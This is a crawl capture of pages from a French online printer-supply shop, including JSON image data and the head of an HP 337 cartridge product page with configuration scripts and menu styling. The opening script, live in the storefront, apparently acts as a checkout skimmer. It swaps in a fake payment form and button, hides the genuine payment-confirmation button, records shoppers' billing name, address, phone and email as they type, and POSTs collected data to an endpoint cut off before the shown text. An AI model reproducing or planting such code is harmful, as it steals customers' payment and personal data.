                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwcompatibleproduct/AdminQuery
body_size: 597
content:
{"data":[{"cod":"4831226","links":"https:\/\/shop-printer.fr\/5944\/Array.jpg;https:\/\/shop-printer.fr\/5945\/Array.jpg;https:\/\/shop-printer.fr\/5946\/Array.jpg;https:\/\/shop-printer.fr\/5947\/Array.jpg;https:\/\/shop-printer.fr\/5948\/Array.jpg;https:\/\/shop-printer.fr\/5949\/Array.jpg;https:\/\/shop-printer.fr\/5950\/Array.jpg","random":"7633"},{"cod":"1636888","links":"https:\/\/shop-printer.fr\/3664\/Array.jpg;https:\/\/shop-printer.fr\/3665\/Array.jpg;https:\/\/shop-printer.fr\/3666\/Array.jpg;https:\/\/shop-printer.fr\/3667\/Array.jpg;https:\/\/shop-printer.fr\/3668\/Array.jpg;https:\/\/shop-printer.fr\/3669\/Array.jpg;https:\/\/shop-printer.fr\/3670\/Array.jpg","random":"12525"},{"cod":"1385314","links":"https:\/\/shop-printer.fr\/3064\/Array.jpg;https:\/\/shop-printer.fr\/3065\/Array.jpg;https:\/\/shop-printer.fr\/3066\/Array.jpg;https:\/\/shop-printer.fr\/3067\/Array.jpg;https:\/\/shop-printer.fr\/3068\/Array.jpg;https:\/\/shop-printer.fr\/3069\/Array.jpg;https:\/\/shop-printer.fr\/3070\/Array.jpg;https:\/\/shop-printer.fr\/3071\/Array.jpg;https:\/\/shop-printer.fr\/3072\/Array.jpg;https:\/\/shop-printer.fr\/3073\/Array.jpg","random":"4993"},{"cod":"902124","links":"https:\/\/shop-printer.fr\/2603\/Array.jpg;https:\/\/shop-printer.fr\/2604\/Array.jpg;https:\/\/shop-printer.fr\/2605\/Array.jpg;https:\/\/shop-printer.fr\/2606\/Array.jpg","random":"16153"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html?page=1
body_size: 41843
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html">

    <title>Cartouche Noir HP 337 – C9364EE – Livraison en 24 à 72 heures</title>
    <meta name="description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire HP 337. Cette cartouche est économique et facile à installer.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cartouche Noir HP 337 \u2013 C9364EE \u2013 Livraison en 24 \u00e0 72 heures","description":"Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre noire HP 337. Cette cartouche est \u00e9conomique et facile \u00e0 installer.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-842910":true,"product-Cartouche - Noir - HP 337 - 400 pages - C9364EE":true,"product-id-category-301":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Cartouche - Noir - HP 337 - 400 pages - C9364EE","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769505992,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":842910,\"price\":47.6928,\"name\":\"Cartouche - Noir - HP 337 - 400 pages - C9364EE\",\"brand\":\"HP\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
